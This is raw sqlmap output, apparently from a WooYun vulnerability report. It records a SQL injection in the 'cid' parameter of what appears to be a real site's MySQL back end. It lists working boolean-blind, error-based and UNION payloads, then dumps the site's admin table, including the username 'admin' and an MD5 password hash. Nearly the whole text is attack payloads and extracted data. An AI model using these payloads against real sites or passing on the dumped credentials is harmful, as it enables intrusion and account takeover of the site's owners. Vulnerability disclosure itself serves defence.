 Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=161 AND 4457=4457

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: cid=161 AND (SELECT 6844 FROM(SELECT COUNT(*),CONCAT(0x71766a6271,(SELECT (ELT(6844=6844,1))),0x7162627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GR
OUP BY x)a)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cid=161 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71766a6271,0x58656e44505862595174417768576675796e496e76615451495741666c5462536d6b5349514d6b67,0x7162627671),NULL,NULL,
NULL,NULL,NULL,NULL,NULL-- -
---
[11:18:31] [INFO] testing MySQL
[11:18:31] [INFO] confirming MySQL
[11:18:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[11:18:31] [INFO] fetching columns for table 'p_admin' in database 'hdm0950449_db'
[11:18:31] [INFO] the SQL query used returns 5 entries
[11:18:31] [INFO] retrieved: "uid","int(3)"
[11:18:31] [INFO] retrieved: "m_id","int(2)"
[11:18:32] [INFO] retrieved: "username","varchar(25)"
[11:18:32] [INFO] retrieved: "password","varchar(50)"
[11:18:32] [INFO] retrieved: "name","varchar(50)"
[11:18:32] [INFO] fetching entries for table 'p_admin' in database 'hdm0950449_db'
[11:18:32] [INFO] the SQL query used returns 1 entries
[11:18:32] [INFO] retrieved: "1","PHP100","ba4adc883620ae216adcfeb6fa80c516","20","admin"
[11:18:32] [INFO] analyzing table dump for possible password hashes
[11:18:32] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: hdm0950449_db
Table: p_admin
[1 entry]
+-----+------+--------+----------+----------------------------------+
| uid | m_id | name   | username | password                         |
+-----+------+--------+----------+----------------------------------+
| 20  | 1    | PHP100 | admin    | ba4adc883620ae216adcfeb6fa80c516 |
+-----+------+--------+----------+----------------------------------+
www.wooyun.org